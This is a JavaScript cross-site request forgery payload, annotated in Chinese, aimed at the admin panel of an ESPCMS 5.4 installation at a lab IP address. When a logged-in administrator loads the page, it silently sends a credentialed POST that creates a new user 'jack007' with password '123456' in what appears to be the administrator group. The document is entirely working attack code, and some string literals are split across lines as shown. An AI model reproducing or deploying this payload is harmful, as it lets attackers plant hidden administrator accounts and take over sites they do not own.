 <script>
var xmlhttp = new XMLHttpRequest();  //定义对象
var xmldata=   //创建变量
'inputclass=add&tab=true&username=jack007&password=123456&password2=123456&nam
e=jack&sex=1&powergroup=1&inputclassid=1';
xmlhttp.open('POST','
http://192.168.148.60/esp/espcms_utf8_5.4.12.06.08/upload/adminsoft/index.php?
archive=management&action=managesava',true);
//设置请求方法，请求的url，是不是异步请求
xmlhttp.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
  //定义contentype类型，进行URl编码
xmlhttp.withCredentials = "true";  //跨域请求是否提供凭证信息
xmlhttp.send(xmldata);
</script>